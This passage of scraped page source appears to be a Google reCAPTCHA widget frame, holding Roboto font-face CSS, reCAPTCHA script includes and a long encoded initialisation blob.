  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-Y4R0pGq0mD9SgS1VfsrlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt_br.js" nonce="-Y4R0pGq0mD9SgS1VfsrlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Y4R0pGq0mD9SgS1VfsrlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wokRYMKFZMKbc3AOw4tkw5oHbEM4NsO/QTfDsxnCssO5aibCkT/DqnQaHcOXwpXCm8OXw6hdw7wfw6VaQcOgbcKiV8Kuwqw6ZMKTwrsBLwnCkMKXdMKbwprCp8OcPMKqCD3ComBgw5pgWgXCmiI3HsKcwq/[base64]/DkVrDm8OLw7NCwoXCnMOyLHpfesOMwrrDuMKpM8Omw697w4ghw7NdOcOLw5XCnsOfw7PCpsOwwqklDMOxP17CiDRkwrcCw7pENMKANChbDBTCvMKcWR5bFmFgwqAgwqjCuDfCpGx+wqIZCcOPSsOawo1RQ8O6KnkXwr/CiMKzeMOwwovDum1iJ8KWw6LCj8OgQCbDgMOeQMOQw6vDksKoKMO9RMOCworDqFkfw4ITwqfDvm9KesKBRyB6w6zCugnCncOXdcOqQ8O/w5/ClsOvVMKnwp3DqMO3woFueFMFwqHClMKrw6RscMOGecK1wodHdMKGwpVKw6rCicOuY8Odw4rDvsKjAkPDvh/DtcKBw4zCrcKlW29gOsO1csO7wqYfwrAgBWAQFDpBwpjCl1vCtMKdYQHDtH/ChEMNYGXDtBcLG8KSWcOxAG3CiVXDoMKowp1RwqMDIgrCpsK9w7kdHHTCmhzDqHpAEMOvw5XDkQRfw7fCo8OeJFANw7/CrMO1a2nCvGIGw5FAe8KoSMKDw4LDoV3Dr8KiwqnCpcKhwrJ9WsOQwp7CiS0ow4nDqsOJYifCvTwrEBPCqEDDucOlw7V0IQPDmHDDuMO8wqAFwo7DrnzDkywnwpXCui7Ck8OmAVIEInXCkx/DmcOmwrfClsKzc3jCpE3DmsOoesOaw5nCkhRMw5EdBsKycQdNccO+w5gDwq/[base64]/DjcOMw4fDumrDjzdqw5FgNcKPwpDCpMKRbMKxw73Du8OyLDYgw6/Dj8ODF8KnWMKgwqwDb8OdBMKew6xQbcKWaQpBwpbCtMOFFD9+J8KzwoTDtjxOWRfCvsOLF8OEaG8CYlLDkcKnOmUZS2sKJ8KCdlzDhMOIfMK1AsO2wpbCvcOqLhTCvUhBw5/Dq8O7wprCpcOgSzPDp1DDqcOMwrYObiPClcOXw4LCnMOdO8K6w60XIi/CilV3Iy3DnMOMCxTDi2PDkUBJwqNbRxHCjngTw4fDulQkwoHCpcO7w6fClA/DhMKhw6F8wrbDrMOkw7Q/w4RkwoHDmQvCqsO/E2A5d8KyNSMVKsOkw4LCncO4w5HDmcK2w6fCr8KJakrDp8OuwpjDvcOfEWkDw7tlFwJ2E8O6H8ODasKEwrVzw5VBPTFXwpzDiBVhwrobw53Chg43wr7CtMOQworCtQtWdgdSV3/CkMOUXSFCwrBKZcO/w7BZesOiB8Khw4TCpQzDuMOJw4DChSJJwo/[base64]/CnR4Rwq/CuTF6ZMKNw7trYsKjPRAIHnpiM8O5woTDqsK3w73CucKECsOdUU0aN8KMIn9Owp3Cm8O3wp7Ci8OXw5Vaw5VvA8KHwo7DgwbDjzkdw7xVw55uwqXCpWY2D01OwrFaw6/[base64]/Cry3Cm3c4AXl7w6vCpsO4KTjDgcOvwoNgwpnDg8OewoHCjMOow63CmcOCwoPCnsKiGMO6bMKzwr/CoXdWw6HCsBMcQMOVMCcwO8Oqw6F5wrByw6XDl8OlEWhUwp8iTMOXwpphw5bChEHCuFbCqlM/woHCq3F5w6tBHXHCn2vDvcOjH8ONaSAPUsK1XcOdGGHDjCnCh8KndjDDs8OtwpvCjwghZcOKbsOGw4UrVMO0w7/ChgIZw7jCtMO4YjPDixrCkcKdw6vDuyTDsGcJe8K+NCjDpW7ClMO/[base64]/SzpzGsK6w4PDnH/CnwbCsnJnw6bCsMKMFmjCi3luKgvCnnfClXYDwr9Ww4jDqMKxw6PDng7DgsKqw7zCnMOIw7V0NMOyHcOwMC1QNyECGMKRwpZOwrAiw5kEw7IxwrJhw4h0wq7Di8O+DnJOw4BzPjbDgsKJRMKpw53Ch8OhOcOlMHrDhC/[base64]/DrBgDw7PDqT3CkgNxwo7Dg8OZIRDDvhDCtsK4MDDDi3HCvcKyA8ORYMOtw4jDosKSwoQsw7DCqsOTLDrCnBbCuE/CrWNmw4XDmmARVndSHMOuZsKxw53Du8KqBMKQwrtFd8OtwpXDlMOVw4HDgMKHw4TCnnvCvUnChUlZY1rDgwzCsjbCjsODDsKFe3QBJS/CmcOWEE7DqMO6w7nDs8O6Aw8+woDDlErDj8KNw6hfw7YfJMKyY8KWQMK3MSnDu1/CnsOwJ2ZHw41rwqlewovDpEkXcFUtP8Kxw7dPRgnCmMOaeMKCGcKNw7J6w63Ctg/ClULDminDoMOSJcK/Bm87EzJZW8OBFcO7BsO6OWQ9w7bCiHDDq8O4GMKXwpvCncOSwqsmZMO+wobCswrCgcKjwojDqANVwr9+w7rDvcKdw5LCkT7DjhcJw6jCq8Kcw5pfw4fDnzVNwqfCqyNXHcOKMsOswpZfw7t1w5zCkMOSHA1+wqMMwq/Cq0HDtm3Dh3fDmmwgw49HfMK/cDzDhB4QJiAwFsOXwqzDg0F1w5rDv8Olw5bDkmpXIEANw6PDsWbDrlgmHzVBRMKqwqMaa8Oxwr7DmQEQaMOOwrDCtcKHbsORJcO0wopKLcOCOhM4YsOyw6TDl8OUwqU4w7lVYi3DpjbCvcOTw67CtsOhcDo/fjkYTFvCnmvCsmHCjwIFwqnCoF/ClBDCmcKGw6UUwqEQETEeDcO+wqvClDcow5fCsQtxwrTCuVUcw5UXw5d6w7cGwrTCp8OPOMK6w41bfC9yw6/DhFrCj8KSV3hrwpbCuRgbPcKYKAUQHFBtasOTwqDDgMKHecOCwrnDpAXDoyDCuSwhw7vDrzvDpT/Dq8ONcnYnwqnDgzzDsCzCjsKAZB4VWMKZw5xWMxXDvMKyw7TCtcKXNcOFwpE1bC1iSDDChCLCmMKgP8KhbUTCnEJUVMKtwohyw6RTw7/CpsOzw4zCmMK0O8O2WA7DkcO8wp/ChVlHwrtrQ8K5w4YMA8OdLw3DrXbClHUlFcK6KnTDvMKRwqTDvm/DsSLCvsKSRmwbwrXCkDvDmU3CqiJwdsKJSMO8F2vDkcK9woTDocKKf13Cn04+HcOOTsOQwqt9w6/DgsKGMcK6w4rCgCzCvgfCsWQTXMKGfjQ0w7vCux5UZcO7wqXDj17Djjg0wotEwqIbI0/CsFLDhU7DpC/DtwDDgRnChMORwpYPw4pRw5zCkk9vwo9zwrXCvFPCj8K9w7bCgcO0UcOxwqNBNR51wpbCtMOZw5xrw6PCs8KRBCDDiybDlmLCnsOWQsOFw7BLw7gEwr5rw6Eaw4sOw5rCo8KidcOiwojDuMKmRcKaccK9GcK0IMOVw6zCk146w6Q2wp0owqfDrmDDr0/CvSHDn3XDuj/[base64]/wo7CmcKQwogLwrrDvk7CpB86wp0Swql0w63DqgR1QcKLw5vDn8OEb3IFYMKdw5V4woPCtCAgwqrDq8OLwrjCnMOowp/[base64]/w5Rmw5bCh8Oxa8KiecKMXVbCtVbCtcK5PlsXK05ow6RaI2jDucKMfcKVw7DDhVjCv8OYwqrDl8OWw4/DrCTCvcO3DV7DuMKrwpzDgsKGw6XDucONMCPCkFDDqcKXw7vDlcO9HMKKw4LDjhkxKjAwYMOESXdHFcOyOcO3N0R1wrnCqsOyasKqTEQkw4LDu00PwrMPBMKwwoLClHMwwr0BDsKowqfCuMODw5TCh8OPDcKGYBNKEDHDv8O0w6A0wo5sUm4dw4/DgkXDt8KSw7/Cr8OKwqbCq8OuwrU9Q8KlYhnDr1LDgcOYwp5DRcKvO3/CkyjDn8KPw7rDv8KrZhTCrsKiPiXCglAHWcOAwrHDk8Kyw6sOH2MKd2XChMKpw4oUAcO1NXnDiMKDMx7CicOWwqJDVMOWQMKqX8KkfcK0wq5tw5fCn10uwo16w5jDuT1vwrnCtEwnwoHDr1FMLsO/wrZcw5XDilfCgG8cwrTDjcODw5rCm8OGw5xmAn9WWETCijwHTsK3RUHDncOZRxNpIcOvwqEGBRktKsO6w7rDj0XCoMOJScKAbsOlHMOhw69KSnotfwRoUVtsw7rCsH9yUX9ew4Azw501w7zCiCRBcmcTMV3DhMKkw45XDj4GNcKRw6LDrC/DisOYJHPDoyF6AyIAwpjDsFcvwqUTOlHCmMOzw4DCtxjCkFrDlCtcwrHDq8K3woBiw5V4ORfDvsK1wqvDgMKhdsOHAsO7wotBw5AUQgXDgsKMwoDCiDQxJXfCt8OEDcKrw7x3woDCpE5eP8OXPcKEYUzChXw/E2/[base64]/CtcKPw7daMXnCl1/DqcOHO8KZwq7ChkI+OMOowoPDssO2HWp6w47Ci8O6e8KWwrDDnyvCk3Y6ecO7wr3DvMOuI8KAw5tNwoYKMyTDtcO3NyY/LwLCqgfDmMKvw4/Cr8Obw4jCi8K2ZMKVwqPDkhrDoy7CmDA6wq7Dv8K7b8K7E8KjQGgrwoYawpsOXTnDvDd3w7vCqDLDnW4pwoXChzLDgEB8w4rCv3oMw5w6w6rDrj7Cijl1w7jCnH5zPFtfUFrDgGEdOMOkDVXChsOjRMOwwpt/CsKAw5TCjcOQw6LCkRTCgyoVPCdKdXchw4bDvhReWirClngewojCvsOkw6REOcO8wo3DikA/CMKtHi7CikbClUZtwpbCvsKldzYXw4bDojzChMOVN8K3w5BKwognw41eWsOFHsO/w5LDtsK8STcsw5nCn8KSwqM1KMK4w63CiF7CtcOUw4RPw4TDusK/w7DCosK+w4HDjcKswpdXw5fCrMO+bmQnXMK2wqDCl8K2w5kWCDwzwqVISX3CvAjDisOUw4rCi8KDCsK9aivDvmkhwrYDw69SwqvCqCHDjsORXi/[base64]/PMOVwq/Dg8OhYMOlw654K8O9wpE8w6XDssK9UmccwoZywo5rwrcfw6TDpMOAWsK4wooiZA7Cp2UOw6ERVT81wqohw5XDgMO/w6jDtcKOwr86wrRQOmfDisK0w5XDnmzCksOcbMKsw6/DhsKhdcKVScOsVgjCosKTYVbChMKnAsOaNXzDrcOxNMOywolVAsKLw5fDrWBXwrg7ZRAXwr3DrVvDv8Oswp/DoMK3NS9ww6TDlsOrwovCiCbCuzNwwrtzV8ODUMOOwq/[base64]/DssOawqnCgztFW8KJDSsmw70mw7HCr8KFAcKuRsKIw61KwoHCk8Krw5/[base64]/CpMKAwr1nwoN0GA7DnAJFwrx/[base64]/CuVInw6nCnlERPcKDGsKqIcKawrALw7bDpcKNIXjDihzDvjDClnLDrEHDnjvCuAjCsMKyL8KNPsKCI8KDXUPCpHxDw63Cn2kqGkQeNBnDoGDCphnCmcKQTUh/wrRqwodgw5jDpMOrW0AUw7nDtMKTwpTDscK+w6zDvcO4eV7Csxg2I8OKwpPDqGVWwoN5ejbCoy8yw6jCicK5ZhXChsK4Z8OBw4HCrRQXNcO/wo7CohJoHMO4w7NVw6Zgw6rDhwrDlzEHMMOHw7kCw6Agw7QcOcOpdRDDt8K2wp4/XMK2IMKmdVnDucK0CBgow4p7w5fDvMKyQSjCn8OjXcOlIsKFfMOoWMKdZsOCwp/[base64]/CncKnBFZ4wrPDh8KXwqZHGWI6w5rDhGDCr8KYwrAvYMK3UsKjwr3DrnPDusOSwoZZw4gCAsO3w50jTMKPw6vCssK4wojCskvDmMKYwrdRwqxVwok1ecONwo1NwojCjwBWA07Ds8OOw7l/UB0ww7PDmD7CosKkw7EWw7bDhyXDujo7a0TDmUvConkpNXDDty/CkcODwqvCgsKTw4ArR8OlfMOBw6fDux3Cu2rCrCjDmUjDhH7CrsOyw6U+wrpuw6kuZyfClsObwqvDucK9w73Cm0fDm8K7w5cXOWwWwqMgwoE/EhvCqsO6w7g2w7VeCBDDt8KLUsKnZH4lwrZzGWrCkMKnwoXDj8Kcd3XCulrCv8O+X8OaJ8Krw6LDncKjIXQRwrTCnMKWVsKtHzTDpyXCoMOQw6NQe23DmlnCicO8w5vDr0EgdsOUw5gow6Y3wrUrZ15jAg9cw6/DrwIAK8KBw7NFwq9Fw6vCoMKAw7bDty49wqpWwr85NxF9wr99wooTwpTDpg4JwqXCq8O4w5hhdMORAcK2wowUw4bCqRLDt8O1w6/DpcKlwq8ETMOjw44vW8O2wovDnMKhwrRNYsK9woZtwonDri7CuMK5wp9KI8KKUFRHwp/Cr8KOAsOkYHxNXsK0w49JVcK8eMKXw4c1MCA0eMO7OsK5wpV6CsOVZMOuw5Z0w4vDkBnDqsOPwo/CllDDucKyUxjCpsOhN8KEQ8Kkw5zDoycvMcK/wpzChsKyEcORw7wuwobCpD4aw6oha8KywqbCmsOfQsO9YDnClCVWKmEsRHrCtgbCo8OuPgskwpHDrFZJwrjDscKkw73ClcOjInHDuw/Dkw3CrElSY8KELVR7wrzDjMOVDMOBE14OVMK7w7clwp3DtsODU8KGT2DDuhTCmcK4P8OcKcK9w7ZNw5vCkBR9dMKDw78/wr9AwrBZw6R+w7w/[base64]/[base64]/w53Ch8K8AV5FSsK9wpkTwpbCsnxfJTrDnWxUFsOow6fDpsOrw402XcOBO8OdcsOFwrjCoQUTCsOSw5DDuWjDnMOWYgMvwrzDjB8vHsOfb0HCq8Ojwp81wpVQwpjDhxxFw63Dv8Oww5/Dr2liwpfCkMOfGVZ/wobCvMKNYcKawo0LZk9iw4Qjwr/DjXMLworChHFceyTCqBvChzzDpMKYB8O3woFodCjDliTDsgPCgDLDpkcjwpNFwrhuw6bCqz/DshvDr8OhJVrConLCs8KQGsKHJCdvEiTDry82w4/CkMKiw7nCtsOOw6rDsWjCoD3CkWjDpQrCkcKFSsKYw4kzw69vKlF9wqHDlTxFw6xxHHZswpFpL8K7Ty/Ci3YTwpA6OsOmIsKzwrkaw6nDnMOHfcOQL8OxXiQ0w43ClcKzA2QbRsKgwo5rwr7Dn3bCtlrDo8ONw5M1fjVQV3w5w5Vrw7J+wrNSw5B5G1omI0HCvAM9wqRjwqJywqPCnsOJw7nCpizCnMKHDnjDrGrDmsK1wq5/woc0azvChsKdPCN6C2BvCHrDr113w6XDocKII8KedcK3XigDw64JwqrDi8O5wplZGsOPwrtQVcKTw5YWw6sUJhcXwozCi8Owwp3CtMKjYsObw5QKwq/DjsOvwrZtwqACwrDDk3w4QT3DosK1ccKlw61DacOPdsK+YS/[base64]/PcKDVD7DnAjCulNjw7/CucKgw71La3EPFMO4HA/CnMOHwqDDu1ppWMOISwHDm3NDw4LCq8KZaAXDlHBEwpPDjAbClCJcI07DliA1RAoBIsOXw63DoC7CiMOMWl9dw7k5wprCuhUKNcKrAyjCpgAgw6/CjXcbYMOIw4LChyNDa2jChMKcTC4/[base64]/CsMOKHsKVRsOgw4DDsMKLfilmam/CtVUdEcOkV8OCZ3wHY2UWwrJXwofCicO4TSMyVcK1wobDnMOYBsOcwpnDqsKhMWjDrBZZw6YKC1BPw4pawqLDpsKvJcOgVSsLTcKCw5Q4blhKV17CksONw48wwpPCk0LCmlYrYycjw5oZw7bDvcONwoQzwo/CtzXCr8O8DcOuw7XDicKvRD7DkSDDj8OUwpoQajA5w4MBwqF/[base64]/DtlTDhzE9w4VVAsKFccKIck7DpsKCwqoIOcKhDgoWTsKIwo5ww7/CiUbDscOAw4g9Nn5yw4EeaXRXw4R3dMO5Lk/DjcKqc3TDmsOJMMK5GTTDvi/CjsOhw57Co8KRFyxXw6hEwotHCHd7asOrPsKLwoXCm8OXL03DqsOVwq4hwo4zwphlwr3DqsKJcMORwpnCnEnDn0HCr8KcHcO9Mwodw4HDucKfwrTDkTZvw6fCocK8wrQ0F8O2PsO0IsOsZwxyQcOow4TCil54YcOHTU0fdh/CoGrDncKSEGZNw6DDg3Rnwp5QOTfCo3tbw4rDqBzCtgsmdFMRw5fCpRBrHMOCwr0JwrbDvCIdw5PChg9oT8OoXcKTKcORBMObSVvDrDRiw6bCtTzDpi9MGMKXwpErw4/DuMOraMKPNnDDu8OCVsOSaMO6w6XDhMKnGCpdSsKqw77CvTrDiEwQwoJsUsKswqjDt8OeBRBdK8O5w4rDmEs+ZMO+w4zCi1XDmMOe